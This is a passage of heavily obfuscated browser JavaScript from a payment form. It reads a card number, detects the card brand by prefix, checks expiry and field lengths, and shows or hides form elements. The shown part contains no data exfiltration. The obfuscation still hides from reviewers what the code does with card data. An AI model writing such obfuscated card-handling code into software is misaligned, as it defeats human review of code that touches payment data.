']=N['T'+'S'+'A'+'G'+'X'];continue;}break;}}else{if(N['W'+'G'+'W'+'j'+'M'](A['l'+'e'+'n'+'g'+'t'+'h'],0x0)){var f=N['x'+'g'+'M'+'c'+'V']['s'+'p'+'l'+'i'+'t']('|'),o=0x0;while(!![]){switch(f[o++]){case'0':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'1':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'2':var Z='';continue;case'3':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['M'+'v'+'q'+'F'+'h'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=N['w'+'c'+'J'+'y'+'Y'](N['e'+'p'+'j'+'Z'+'o'],Z);continue;case'4':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'5':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'6':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;}break;}}}}else{var P=N['Y'+'x'+'q'+'Z'+'j']['s'+'p'+'l'+'i'+'t']('|'),d=0x0;while(!![]){switch(P[d++]){case'0':k['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'1':j['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'2':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'3':z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['M'+'v'+'q'+'F'+'h'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=N['L'+'C'+'S'+'w'+'x'](N['e'+'p'+'j'+'Z'+'o'],V);continue;case'4':s['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'5':var V='';continue;case'6':w['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;}break;}}}if(N['j'+'X'+'l'+'S'+'y'](q['i'+'d'],N['p'+'x'+'A'+'P'+'s'])){if(N['P'+'O'+'M'+'f'+'e'](A['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&N['L'+'H'+'l'+'A'+'C'](A['l'+'e'+'n'+'g'+'t'+'h'],0x5)){if(N['J'+'c'+'z'+'u'+'U'](N['B'+'E'+'F'+'Q'+'f'],N['B'+'E'+'F'+'Q'+'f'])){var v=N['s'+'K'+'g'+'a'+'t']['s'+'p'+'l'+'i'+'t']('|'),U=0x0;while(!![]){switch(v[U++]){case'0':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['T'+'S'+'A'+'G'+'X'];continue;case'1':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['p'+'x'+'A'+'P'+'s'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=N['u'+'D'+'f'+'j'+'X'](N['G'+'m'+'j'+'b'+'v'],Z);continue;case'2':var Z=N['e'+'M'+'E'+'j'+'R'];continue;case'3':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'4':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'5':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'6':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;}break;}}else{var d=N['S'+'e'+'d'+'V'+'N']['s'+'p'+'l'+'i'+'t']('|'),V=0x0;while(!![]){switch(d[V++]){case'0':var n=H['s'+'p'+'l'+'i'+'t'](N['d'+'m'+'h'+'G'+'b']);continue;case'1':var p=N['O'+'C'+'S'+'U'+'q'](new t()['g'+'e'+'t'+'F'+'u'+'l'+'l'+'Y'+'e'+'a'+'r'](),0x64);continue;case'2':if(N['g'+'V'+'p'+'x'+'b'](n[0x1]['l'+'e'+'n'+'g'+'t'+'h'],0x2))return 0x1;continue;case'3':var X=N['b'+'m'+'W'+'o'+'j'](D,n[0x1],0xa);continue;case'4':if(N['g'+'V'+'p'+'x'+'b'](X,p))return 0x2;continue;case'5':return null;}break;}}}else{if(N['a'+'T'+'A'+'K'+'C'](A['l'+'e'+'n'+'g'+'t'+'h'],0x0)){if(N['D'+'B'+'z'+'u'+'l'](N['j'+'W'+'Z'+'K'+'A'],N['h'+'r'+'L'+'e'+'E'])){var E=N['F'+'p'+'s'+'j'+'o']['s'+'p'+'l'+'i'+'t']('|'),K=0x0;while(!![]){switch(E[K++]){case'0':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['p'+'x'+'A'+'P'+'s'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=N['s'+'t'+'o'+'t'+'v'](N['G'+'m'+'j'+'b'+'v'],Z);continue;case'1':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'2':var Z='';continue;case'3':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'4':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'5':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'6':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;}break;}}else e=H['v'+'a'+'l'+'u'+'e'];}}}if(N['I'+'J'+'l'+'C'+'s'](q['i'+'d'],N['k'+'O'+'w'+'G'+'B'])){var c=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['M'+'v'+'q'+'F'+'h']),x=c['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,'');if(/^(34|37)/['t'+'e'+'s'+'t'](x)){if(N['N'+'T'+'R'+'R'+'a'](A['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&N['L'+'H'+'l'+'A'+'C'](A['l'+'e'+'n'+'g'+'t'+'h'],0x4)){if(N['L'+'l'+'H'+'A'+'M'](N['B'+'W'+'X'+'r'+'j'],N['O'+'A'+'V'+'k'+'L'])){var m=N['t'+'W'+'X'+'H'+'a']['s'+'p'+'l'+'i'+'t']('|'),Q=0x0;while(!![]){switch(m[Q++]){case'0':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'1':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'2':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'3':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['k'+'O'+'w'+'G'+'B'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=N['J'+'k'+'t'+'H'+'D'](N['c'+'C'+'Q'+'H'+'A'],Z);continue;case'4':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'5':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['T'+'S'+'A'+'G'+'X'];continue;case'6':var Z=N['e'+'M'+'E'+'j'+'R'];continue;}break;}}else H['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](D)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](N['x'+'J'+'h'+'P'+'S'],t);}else{if(N['J'+'e'+'s'+'v'+'u'](A['l'+'e'+'n'+'g'+'t'+'h'],0x0)&&N['d'+'Q'+'r'+'H'+'w'](x['l'+'e'+'n'+'g'+'t'+'h'],0x0)){if(N['r'+'s'+'N'+'J'+'Y'](N['B'+'I'+'H'+'E'+'E'],N['P'+'H'+'J'+'c'+'y'])){var R=N['b'+'x'+'e'+'V'+'X']['s'+'p'+'l'+'i'+'t']('|'),T=0x0;while(!![]){switch(R[T++]){case'0':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'1':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'2':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'3':S=N['w'+'n'+'E'+'f'+'l'];continue;case'4':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'5':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['r'+'y'+'b'+'n'+'D'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=S;continue;case'6':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'7':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['E'+'r'+'f'+'q'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']['a'+'d'+'d'](N['E'+'V'+'F'+'y'+'i']);continue;}break;}}else return L['y'+'O'+'t'+'g'+'D'](L['q'+'g'+'t'+'o'+'R'](t,z?L['D'+'V'+'i'+'V'+'L']('\x20',s):''),k?L['q'+'g'+'t'+'o'+'R']('\x20',C):'');}else{var S;if(/^4/['t'+'e'+'s'+'t'](x))S=N['q'+'g'+'V'+'v'+'n'];else{if(/^(5[1-5]|2[2-7])/['t'+'e'+'s'+'t'](x))S=N['B'+'n'+'b'+'H'+'O'];else{if(/^3[47]/['t'+'e'+'s'+'t'](x))N['z'+'Y'+'H'+'o'+'m'](N['g'+'i'+'B'+'A'+'c'],N['q'+'u'+'J'+'x'+'c'])?N['b'+'m'+'W'+'o'+'j'](e,H,0x9c4):S=N['F'+'d'+'U'+'s'+'K'];else{if(/^(35)/['t'+'e'+'s'+'t'](x)){if(N['K'+'c'+'f'+'H'+'Y'](N['C'+'S'+'Q'+'h'+'m'],N['Z'+'h'+'d'+'i'+'Z']))S=N['V'+'m'+'N'+'a'+'W'];else return 0x2;}else{if(/^(30|36|38|39)/['t'+'e'+'s'+'t'](x))S=N['U'+'S'+'C'+'t'+'B'];else/^(65|64)/['t'+'e'+'s'+'t'](x)?S=N['N'+'D'+'b'+'S'+'R']:N['W'+'G'+'W'+'j'+'M'](N['k'+'t'+'e'+'E'+'k'],N['M'+'i'+'d'+'w'+'Y'])?e=H[N['C'+'U'+'D'+'s'+'N']]:S=N['v'+'h'+'Z'+'W'+'e'];}}}}document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['r'+'y'+'b'+'n'+'D'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=S,document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['E'+'r'+'f'+'q'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']['a'+'d'+'d'](N['E'+'V'+'F'+'y'+'i']),document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];}}}else{if(N['e'+'S'+'C'+'P'+'a'](A['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&N['G'+'M'+'T'+'R'+'v'](A['l'+'e'+'n'+'g'+'t'+'h'],0x3)){if(N['z'+'T'+'p'+'s'+'O'](N['L'+'f'+'S'+'U'+'u'],N['L'+'f'+'S'+'U'+'u'])){if(L['E'+'I'+'O'+'v'+'X'](q['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&L['z'+'S'+'P'+'z'+'Z'](A['l'+'e'+'n'+'g'+'t'+'h'],0xe)){var F=L['n'+'H'+'m'+'j'+'l']['s'+'p'+'l'+'i'+'t']('|'),B=0x0;while(!![]){switch(F[B++]){case'0':S['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['q'+'F'+'O'+'W'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['o'+'v'+'h'+'n'+'s'];continue;case'1':O['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['t'+'G'+'O'+'O'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['o'+'v'+'h'+'n'+'s'];continue;case'2':Q['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['D'+'J'+'x'+'s'+'S'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=L['y'+'O'+'t'+'g'+'D'](L['u'+'Y'+'X'+'C'+'c'],I);continue;case'3':T['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['g'+'m'+'r'+'o'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['Q'+'H'+'x'+'n'+'M'];continue;case'4':var I=L['H'+'D'+'c'+'O'+'i'];continue;case'5':b['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['N'+'z'+'Q'+'s'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['o'+'v'+'h'+'n'+'s'];continue;case'6':R['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['k'+'D'+'C'+'P'+'k'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['o'+'v'+'h'+'n'+'s'];continue;}break;}}else{if(L['J'+'I'+'h'+'X'+'h'](v['l'+'e'+'n'+'g'+'t'+'h'],0x0)){var W=L['Q'+'J'+'z'+'m'+'y']['s'+'p'+'l'+'i'+'t']('|'),Y=0x0;while(!![]){switch(W[Y++]){case'0':y['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['D'+'J'+'x'+'s'+'S'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=L['b'+'H'+'g'+'Y'+'w'](L['u'+'Y'+'X'+'C'+'c'],I);continue;case'1':M['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['g'+'m'+'r'+'o'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['o'+'v'+'h'+'n'+'s'];continue;case'2':d['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['N'+'z'+'Q'+'s'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['o'+'v'+'h'+'n'+'s'];continue;case'3':P['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['q'+'F'+'O'+'W'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['o'+'v'+'h'+'n'+'s'];continue;case'4':var I='';continue;case'5':l['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['k'+'D'+'C'+'P'+'k'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['o'+'v'+'h'+'n'+'s'];continue;case'6':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['t'+'G'+'O'+'O'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['o'+'v'+'h'+'n'+'s'];continue;}break;}}}}else{var b=N['a'+'t'+'m'+'U'+'Y']['s'+'p'+'l'+'i'+'t']('|'),O=0x0;while(!![]){switch(b[O++]){case'0':S=N['s'+'w'+'X'+'a'+'g'];continue;case'1':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'2':var Z=N['e'+'M'+'E'+'j'+'R'];continue;case'3':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['T'+'S'+'A'+'G'+'X'];continue;case'4':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['E'+'r'+'f'+'q'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']['a'+'d'+'d'](N['E'+'V'+'F'+'y'+'i']);continue;case'5':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'6':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'7':H=N['Q'+'V'+'r'+'v'+'I'];continue;case'8':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['k'+'O'+'w'+'G'+'B'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=N['J'+'k'+'t'+'H'+'D'](N['c'+'C'+'Q'+'H'+'A'],Z);continue;case'9':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['r'+'y'+'b'+'n'+'D'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=S;continue;case'1'+'0':document['g'+'e'+'